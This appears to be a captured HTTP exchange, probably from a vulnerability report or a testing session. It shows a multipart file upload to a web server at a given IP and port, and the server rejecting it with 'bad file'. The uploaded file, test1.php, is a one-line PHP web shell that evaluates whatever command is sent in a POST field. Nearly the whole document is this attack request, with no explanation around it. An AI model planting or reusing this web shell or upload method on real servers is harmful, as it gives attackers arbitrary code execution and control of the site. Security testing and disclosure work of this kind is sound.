 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------2105129341569451951679473487
Content-Length: 379
Origin: http://111.229.84.70:8080
Connection: close
Referer: http://111.229.84.70:8080/
Upgrade-Insecure-Requests: 1
-----------------------------2105129341569451951679473487
Content-Disposition: form-data; name="file"; filename="test1.php"
Content-Type: application/octet-stream
<?php
eval($_POST['cmd']);
?>
-----------------------------2105129341569451951679473487
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html
bad file